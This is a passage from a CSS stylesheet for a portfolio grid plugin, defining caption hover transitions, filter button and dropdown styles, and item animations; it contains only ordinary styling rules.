.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body,
.cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body {
    padding-top: 30px
}

.cbp-l-caption-alignCenter {
    display: table;
    width: 100%;
    height: 100%
}

.cbp-l-caption-alignCenter .cbp-l-caption-body {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding: 10px 0
}

.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
    position: relative;
    -webkit-transition: left 0.4s cubic-bezier(0.19, 1, 0.22, 1);
    transition: left 0.4s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft {
    left: -20px
}

.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight,
.cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight,
.cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
    left: 20px
}

.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft,
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight {
    left: 0
}

.cbp-caption-fadeIn .cbp-caption-activeWrap {
    opacity: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.85);
    -webkit-transition: opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);
    transition: opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap {
    opacity: 1
}

.cbp-caption-minimal .cbp-l-caption-title,
.cbp-caption-minimal .cbp-l-caption-desc {
    position: relative;
    left: 0;
    opacity: 0;
    -webkit-transition: -webkit-transform .35s ease-out;
    transition: transform .35s ease-out
}

.cbp-caption-minimal .cbp-l-caption-title {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.cbp-caption-minimal .cbp-l-caption-desc {
    -webkit-transform: translateY(70%);
    transform: translateY(70%)
}

.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title,
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0)
}

.cbp-caption-minimal .cbp-caption-activeWrap {
    top: 0;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}

.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"
}

.cbp-caption-moveRight .cbp-caption-activeWrap {
    left: -100%;
    top: 0;
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.cbp-caption-overlayBottom .cbp-caption-activeWrap {
    height: 60px;
    background-color: #181616;
    background-color: rgba(24, 22, 22, 0.7);
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap,
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
    height: 60px
}

.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px)
}

.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap {
    -webkit-transition: top 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: top 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {
    bottom: -60px;
    height: 60px;
    -webkit-transition: bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap {
    top: -60px
}

.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap {
    bottom: 0
}

.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap {
    z-index: 2;
    -webkit-transition: top 0.5s cubic-bezier(0.19, 1, 0.22, 1);
    transition: top 0.5s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
    bottom: 0;
    z-index: 1;
    height: 60px
}

.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {
    top: -60px
}

.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap,
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap {
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-overlayRightAlong .cbp-caption-activeWrap {
    top: 0;
    left: -50%;
    width: 50%
}

.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateX(25%);
    transform: translateX(25%)
}

.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateX(100%);
    transform: translateX(100%)
}

.cbp-caption-pushDown .cbp-caption-defaultWrap,
.cbp-caption-pushDown .cbp-caption-activeWrap {
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-pushDown .cbp-caption-activeWrap {
    top: -102%;
    height: 102%
}

.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateY(99%);
    transform: translateY(99%)
}

.cbp-caption-pushTop .cbp-caption-activeWrap,
.cbp-caption-pushTop .cbp-caption-defaultWrap {
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-pushTop .cbp-caption-activeWrap {
    height: 102%
}

.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateY(-99%);
    transform: translateY(-99%)
}

.cbp-caption-revealBottom .cbp-caption-defaultWrap {
    z-index: 2;
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-revealBottom .cbp-caption-activeWrap {
    top: 0;
    z-index: 1
}

.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.cbp-caption-revealLeft .cbp-caption-activeWrap {
    left: 100%;
    top: 0;
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%)
}

.cbp-caption-revealTop .cbp-caption-defaultWrap {
    z-index: 2;
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-revealTop .cbp-caption-activeWrap {
    top: 0;
    z-index: 1
}

.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: translateY(100%);
    transform: translateY(100%)
}

.cbp-caption-zoom .cbp-caption-defaultWrap {
    -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {
    -webkit-transform: scale(1.25);
    transform: scale(1.25)
}

.cbp-caption-zoom .cbp-caption-activeWrap {
    opacity: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.9);
    -webkit-transition: opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);
    transition: opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap {
    opacity: 1
}

.cbp-caption-opacity .cbp-item {
    padding: 1px
}

.cbp-caption-opacity .cbp-caption,
.cbp-caption-opacity .cbp-caption-activeWrap,
.cbp-caption-opacity .cbp-caption-defaultWrap {
    background-color: transparent
}

.cbp-caption-opacity .cbp-caption {
    border: 1px solid transparent
}

.cbp-caption-opacity .cbp-caption:hover {
    border-color: #EDEDED
}

.cbp-caption-opacity .cbp-caption-defaultWrap {
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);
    transition: opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1)
}

.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap {
    opacity: .8
}

.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap {
    top: 0
}

.cbp-caption-expand .cbp-caption-activeWrap {
    height: auto;
    background-color: transparent
}

.cbp-caption-expand .cbp-caption {
    border-bottom: 1px dotted #eaeaea
}

.cbp-caption-expand .cbp-caption-defaultWrap {
    cursor: pointer;
    font: 500 15px/23px "Roboto", sans-serif;
    color: #474747;
    padding: 12px 0 11px 26px
}

.cbp-caption-expand .cbp-caption-defaultWrap .fa {
    position: absolute;
    top: 16px;
    left: 0;
    width: 16px;
    text-align: center;
    font-size: 14px
}

.cbp-caption-expand .cbp-l-caption-body {
    font: 400 13px/21px "Roboto", sans-serif;
    color: #888;
    padding: 0 0 20px 26px
}

.cbp-caption-expand-active {
    -webkit-transition: height .4s !important;
    transition: height .4s !important
}

.cbp-caption-expand-active .cbp-item {
    -webkit-transition: left .4s, top .4s !important;
    transition: left .4s, top .4s !important
}

.cbp-caption-expand-open .cbp-caption-activeWrap {
    -webkit-transition: height .4s;
    transition: height .4s
}

.cbp-l-filters-alignCenter {
    margin-bottom: 30px;
    text-align: center;
    font: 400 12px/21px sans-serif;
    color: #DADADA
}

.cbp-l-filters-alignCenter .cbp-filter-item {
    color: #949494;
    cursor: pointer;
    font: 400 13px/21px "Open Sans", sans-serif;
    padding: 0 12px;
    transition: all .3s ease-in-out;
    position: relative;
    overflow: visible;
    margin: 0 0 10px;
    display: inline-block
}

.cbp-l-filters-alignCenter .cbp-filter-item:hover {
    color: #2D2C2C
}

.cbp-l-filters-alignCenter .cbp-filter-item.cbp-filter-item-active {
    color: #2D2C2C;
    cursor: default
}

.cbp-l-filters-alignCenter .cbp-filter-counter {
    background: none repeat scroll 0 0 #626161;
    border-radius: 3px;
    color: #FFFFFF;
    font: 400 11px/18px "Open Sans", sans-serif;
    margin: 0 auto;
    padding: 4px 0;
    text-align: center;
    width: 34px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    opacity: 0;
    -webkit-transition: all .25s ease;
    transition: all .25s ease
}

.cbp-l-filters-alignCenter .cbp-filter-counter:after {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #626161;
    display: none
}

.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter:after {
    display: block
}

.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 30px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1
}

.cbp-l-filters-alignLeft {
    margin-bottom: 30px
}

.cbp-l-filters-alignLeft .cbp-filter-item {
    background-color: #fff;
    border: 1px solid #cdcdcd;
    cursor: pointer;
    font: 400 12px/30px "Open Sans", sans-serif;
    padding: 0 13px;
    position: relative;
    overflow: visible;
    margin: 0 8px 10px 0;
    display: inline-block;
    color: #888888;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.cbp-l-filters-alignLeft .cbp-filter-item:hover {
    color: #111
}

.cbp-l-filters-alignLeft .cbp-filter-item.cbp-filter-item-active {
    background-color: #6C7A89;
    border: 1px solid #6C7A89;
    color: #fff;
    cursor: default
}

.cbp-l-filters-alignLeft .cbp-filter-counter {
    display: inline
}

.cbp-l-filters-alignRight {
    margin-bottom: 30px;
    text-align: right
}

.cbp-l-filters-alignRight .cbp-filter-item {
    background-color: transparent;
    color: #8B8B8B;
    cursor: pointer;
    font: 400 11px/29px "Open Sans", sans-serif;
    padding: 0 12px;
    position: relative;
    overflow: visible;
    margin: 0 0 10px 5px;
    border: 1px solid #E4E2E2;
    text-transform: uppercase;
    display: inline-block;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.cbp-l-filters-alignRight .cbp-filter-item:hover {
    color: #2B3444
}

.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter:after {
    display: block
}

.cbp-l-filters-alignRight .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 44px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1
}

.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
    color: #FFFFFF;
    background-color: #049372;
    border-color: #049372;
    cursor: default
}

.cbp-l-filters-alignRight .cbp-filter-counter {
    background: none repeat scroll 0 0 #049372;
    border-radius: 3px;
    color: #fff;
    font: 400 11px/18px "Open Sans", sans-serif;
    margin: 0 auto;
    padding: 4px 0;
    text-align: center;
    width: 34px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    opacity: 0;
    -webkit-transition: opacity .25s ease, bottom .25s ease;
    transition: opacity .25s ease, bottom .25s ease
}

.cbp-l-filters-alignRight .cbp-filter-counter:after {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #049372;
    display: none
}

.cbp-l-filters-button {
    margin-bottom: 30px
}

.cbp-l-filters-button .cbp-filter-item {
    background-color: #FFFFFF;
    border: 1px solid #ECECEC;
    color: #888888;
    cursor: pointer;
    font: 400 12px/32px "Open Sans", sans-serif;
    margin: 0 10px 10px 0;
    overflow: visible;
    padding: 0 17px;
    position: relative;
    display: inline-block;
    -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
    transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out
}

.cbp-l-filters-button .cbp-filter-item:hover {
    color: #545454;
    border-color: #DADADA
}

.cbp-l-filters-button .cbp-filter-item.cbp-filter-item-active {
    background-color: #545454;
    color: #fff;
    border-color: #5d5d5d;
    cursor: default
}

.cbp-l-filters-button .cbp-filter-counter {
    background-color: #545454;
    border-radius: 3px;
    color: #fff;
    font: 400 11px/18px "Open Sans", sans-serif;
    margin: 0 auto;
    padding: 4px 0;
    text-align: center;
    width: 34px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: opacity .25s ease, bottom .25s ease;
    transition: opacity .25s ease, bottom .25s ease
}

.cbp-l-filters-button .cbp-filter-counter:after {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #545454;
    display: none
}

.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter:after {
    display: block
}

.cbp-l-filters-button .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 44px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1
}

.cbp-l-filters-buttonCenter {
    margin-bottom: 30px;
    text-align: center
}

.cbp-l-filters-buttonCenter .cbp-filter-item {
    background-color: #FFFFFF;
    border: 1px solid #ECECEC;
    color: #888888;
    cursor: pointer;
    font: 400 12px/32px "Roboto", sans-serif;
    margin: 0 10px 10px 0;
    overflow: visible;
    padding: 0 17px;
    position: relative;
    display: inline-block;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.cbp-l-filters-buttonCenter .cbp-filter-item:hover {
    color: #5d5d5d
}

.cbp-l-filters-buttonCenter .cbp-filter-item.cbp-filter-item-active {
    color: #3B9CB3;
    border-color: #8CD2E5;
    cursor: default
}

.cbp-l-filters-buttonCenter .cbp-filter-counter {
    background-color: #68ABBC;
    border-radius: 3px;
    color: #fff;
    font: 400 11px/18px "Roboto", sans-serif;
    margin: 0 auto;
    padding: 4px 0;
    text-align: center;
    width: 34px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: opacity .25s ease, bottom .25s ease;
    transition: opacity .25s ease, bottom .25s ease
}

.cbp-l-filters-buttonCenter .cbp-filter-counter:after {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #68ABBC;
    display: none
}

.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter:after {
    display: block
}

.cbp-l-filters-buttonCenter .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 44px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1
}

.cbp-l-filters-dropdown {
    margin-bottom: 40px;
    height: 38px;
    position: relative;
    z-index: 5
}

.cbp-l-filters-dropdownWrap {
    width: 200px;
    position: absolute;
    right: 0;
    background: #4d4c4d
}

.cbp-l-filters-dropdownHeader {
    font: 400 12px/38px "Open Sans", sans-serif;
    margin: 0 17px;
    color: #FFF;
    cursor: default;
    position: relative
}

.cbp-l-filters-dropdownHeader:after {
    border-color: #fff transparent;
    border-style: solid;
    border-width: 5px 5px 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 50%;
    width: 0;
    margin-top: -1px
}

.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownHeader:after {
    border-width: 0 5px 5px
}

.cbp-l-filters-dropdownList {
    display: none;
    list-style: none outside none;
    margin: 0;
    padding: 0
}

.cbp-l-filters-dropdownList>li {
    margin: 0;
    list-style: none
}

.cbp-l-filters-dropdownWrap.cbp-l-filters-dropdownWrap-open .cbp-l-filters-dropdownList {
    display: block;
    margin: 0
}

.cbp-l-filters-dropdownList .cbp-filter-item {
    background: transparent;
    color: #b3b3b3;
    width: 100%;
    text-align: left;
    font: 400 12px/40px "Open Sans", sans-serif;
    margin: 0;
    padding: 0 17px;
    cursor: pointer;
    border: none;
    border-top: 1px solid #595959
}

.cbp-l-filters-dropdownList .cbp-filter-item:hover {
    color: #e6e6e6
}

.cbp-l-filters-dropdownList .cbp-filter-item-active {
    color: #fff;
    cursor: default
}

.cbp-l-filters-dropdownWrap .cbp-filter-counter {
    display: inline
}

.cbp-l-filters-dropdown-floated {
    float: right;
    margin-top: -2px;
    margin-left: 20px;
    width: 200px
}

.cbp-l-filters-list {
    margin-bottom: 30px;
    content: "";
    display: table;
    clear: both
}

.cbp-l-filters-list .cbp-filter-item {
    background-color: transparent;
    color: #585252;
    cursor: pointer;
    font: 400 12px/35px "Open Sans", sans-serif;
    padding: 0 18px;
    position: relative;
    overflow: visible;
    margin: 0 0 10px;
    float: left;
    border: 1px solid #3288C4;
    border-right-width: 0;
    -webkit-transition: left .3s ease-in-out;
    transition: left .3s ease-in-out
}

.cbp-l-filters-list .cbp-filter-item:hover {
    color: #000
}

.cbp-l-filters-list .cbp-filter-item.cbp-filter-item-active {
    cursor: default;
    color: #FFFFFF;
    background-color: #3288C4
}

.cbp-l-filters-list-first {
    border-radius: 6px 0 0 6px
}

.cbp-l-filters-list-last {
    border-radius: 0 6px 6px 0;
    border-right-width: 1px !important
}

.cbp-l-filters-list .cbp-filter-counter {
    display: inline
}

@media only screen and (max-width: 600px) {
    .cbp-l-filters-list .cbp-filter-item {
        margin-right: 5px;
        border-radius: 6px;
        border-right-width: 1px
    }
}

.cbp-l-filters-work {
    margin-bottom: 30px;
    text-align: center
}

.cbp-l-filters-work .cbp-filter-item {
    background-color: #FFFFFF;
    color: #888;
    cursor: pointer;
    font: 600 11px/37px "Open Sans", sans-serif;
    margin: 0 5px 10px 0;
    overflow: visible;
    padding: 0 16px;
    position: relative;
    display: inline-block;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out
}

.cbp-l-filters-work .cbp-filter-item:hover {
    color: #fff;
    background: #607D8B
}

.cbp-l-filters-work .cbp-filter-item.cbp-filter-item-active {
    background: #607D8B;
    color: #fff;
    cursor: default
}

.cbp-l-filters-work .cbp-filter-counter {
    font: 600 11px/37px "Open Sans", sans-serif;
    text-align: center;
    display: inline-block;
    margin-left: 8px
}

.cbp-l-filters-work .cbp-filter-counter:before {
    content: '('
}

.cbp-l-filters-work .cbp-filter-counter:after {
    content: ')'
}

.cbp-l-filters-big {
    margin-bottom: 30px;
    text-align: center
}

.cbp-l-filters-big .cbp-filter-item {
    color: #444;
    cursor: pointer;
    font: 400 15px/22px "Roboto", sans-serif;
    margin: 0 15px 10px 0;
    padding: 10px 23px;
    position: relative;
    display: inline-block;
    border: 1px solid transparent;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out
}

.cbp-l-filters-big .cbp-filter-item:hover {
    color: #888
}

.cbp-l-filters-big .cbp-filter-item.cbp-filter-item-active {
    border-color: #d5d5d5;
    cursor: default;
    color: #444
}

.cbp-l-filters-text {
    margin-bottom: 30px;
    text-align: center;
    font: 400 12px/21px "Lato", sans-serif;
    color: #DADADA;
    padding: 0 15px
}

.cbp-l-filters-text .cbp-filter-item {
    color: #949494;
    cursor: pointer;
    font: 400 13px/21px "Lato", sans-serif;
    padding: 0 12px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    position: relative;
    overflow: visible;
    margin: 0 0 10px;
    display: inline-block
}

.cbp-l-filters-text .cbp-filter-item:hover {
    color: #2D2C2C
}

.cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active {
    color: #2D2C2C;
    cursor: default
}

.cbp-l-filters-text .cbp-filter-counter {
    background: none repeat scroll 0 0 #626161;
    border-radius: 3px;
    color: #FFFFFF;
    font: 400 11px/16px "Lato", sans-serif;
    margin: 0 auto;
    padding: 4px 0;
    text-align: center;
    width: 32px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    opacity: 0;
    -webkit-transition: all .25s ease;
    transition: all .25s ease
}

.cbp-l-filters-text .cbp-filter-counter:after {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 0;
    height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid #626161;
    display: none
}

.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter:after {
    display: block
}

.cbp-l-filters-text .cbp-filter-item:hover .cbp-filter-counter {
    bottom: 30px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    opacity: 1
}

.cbp-l-filters-text-sort {
    display: inline-block;
    font: 400 13px/21px "Lato", sans-serif;
    color: #949494;
    margin-right: 15px
}

.cbp-l-filters-underline {
    margin-bottom: 30px
}

.cbp-l-filters-underline .cbp-filter-item {
    border-bottom: 3px solid transparent;
    cursor: pointer;
    font: 600 14px/21px "Open Sans", sans-serif;
    padding: 8px 10px;
    position: relative;
    overflow: visible;
    margin: 0 20px 10px 0;
    display: inline-block;
    color: #787878;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.cbp-l-filters-underline .cbp-filter-item:hover {
    color: #111
}

.cbp-l-filters-underline .cbp-filter-item.cbp-filter-item-active {
    border-bottom-color: #666;
    color: #444;
    cursor: default
}

.cbp-l-filters-underline .cbp-filter-counter {
    display: inline
}

.cbp-animation-quicksand {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-quicksand .cbp-item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out
}

.cbp-animation-quicksand .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-quicksand .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-quicksand .cbp-item-on2off .cbp-item-wrapper {
    -webkit-animation: quicksand-off .6s ease-out both;
    animation: quicksand-off .6s ease-out both
}

.cbp-animation-quicksand .cbp-item-off2on .cbp-item-wrapper {
    -webkit-animation: quicksand-on .6s ease-out both;
    animation: quicksand-on .6s ease-out both
}

@-webkit-keyframes quicksand-off {
    100% {
        opacity: 0;
        -webkit-transform: scale3d(0, 0, 0)
    }
}

@keyframes quicksand-off {
    100% {
        opacity: 0;
        transform: scale3d(0, 0, 0)
    }
}

@-webkit-keyframes quicksand-on {
    0% {
        opacity: 0;
        -webkit-transform: scale3d(0, 0, 0)
    }
}

@keyframes quicksand-on {
    0% {
        opacity: 0;
        transform: scale3d(0, 0, 0)
    }
}

.cbp-animation-fadeOut,
.cbp-animation-boxShadow {
    -webkit-transition: height .6s ease-in-out;
    transition: height .6s ease-in-out;
    will-change: height
}

.cbp-animation-fadeOut .cbp-item,
.cbp-animation-boxShadow .cbp-item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out
}

.cbp-animation-fadeOut .cbp-item,
.cbp-animation-boxShadow .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-fadeOut .cbp-item-wrapper,
.cbp-animation-boxShadow .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-fadeOut .cbp-item-on2off .cbp-item-wrapper,
.cbp-animation-boxShadow .cbp-item-on2off .cbp-item-wrapper {
    -webkit-animation: fadeOut-off .6s ease-in-out both;
    animation: fadeOut-off .6s ease-in-out both
}

.cbp-animation-fadeOut .cbp-item-off2on .cbp-item-wrapper,
.cbp-animation-boxShadow .cbp-item-off2on .cbp-item-wrapper {
    -webkit-animation: fadeOut-on .6s ease-in-out both;
    animation: fadeOut-on .6s ease-in-out both
}

@-webkit-keyframes fadeOut-off {
    0% {
        opacity: 1
    }
    80%,
    100% {
        opacity: 0
    }
}

@keyframes fadeOut-off {
    0% {
        opacity: 1
    }
    80%,
    100% {
        opacity: 0
    }
}

@-webkit-keyframes fadeOut-on {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes fadeOut-on {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.cbp-animation-flipOut {
    -webkit-transition: height .7s ease-in-out;
    transition: height .7s ease-in-out;
    will-change: height
}

.cbp-animation-flipOut .cbp-item {
    -webkit-transition: -webkit-transform .7s ease-in-out;
    transition: transform .7s ease-in-out
}

.cbp-animation-flipOut .cbp-item {
    -webkit-perspective: 1000px;
    perspective: 1000px
}

.cbp-animation-flipOut .cbp-item-wrapper {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.cbp-animation-flipOut .cbp-item-on2off .cbp-item-wrapper {
